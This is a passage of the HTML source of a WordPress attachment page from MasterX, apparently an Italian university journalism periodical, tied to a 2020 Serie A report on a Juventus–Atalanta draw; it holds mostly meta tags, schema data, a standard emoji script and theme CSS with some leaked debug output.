

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/
body_size: 107121
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Serie A: è pari tra Juventus e Atalanta, l&#8217;Inter aggancia il secondo posto" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Serie A: è pari tra Juventus e Atalanta, l&#039;Inter aggancia il secondo posto - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Serie A: è pari tra Juventus e Atalanta, l&#039;Inter aggancia il secondo posto - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2020-07-14T10:47:41+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/","url":"https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/","name":"Serie A: è pari tra Juventus e Atalanta, l'Inter aggancia il secondo posto - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/07/Quagliarella.jpg","datePublished":"2020-07-14T10:47:36+00:00","dateModified":"2020-07-14T10:47:41+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2020/07/Quagliarella.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2020/07/Quagliarella.jpg","width":650,"height":381},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Serie A: è pari tra Juventus e Atalanta, l&#8217;Inter aggancia il secondo posto","item":"https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/"},{"@type":"ListItem","position":3,"name":"Serie A: è pari tra Juventus e Atalanta, l&#8217;Inter aggancia il secondo posto"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Serie A: è pari tra Juventus e Atalanta, l&#8217;Inter aggancia il secondo posto Feed dei commenti" href="https://masterx.iulm.it/news/sport/seriea-juventus-atalanta-inter/attachment/quagliarella/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17069 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(227)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(227)["category_description"]=>string(0) 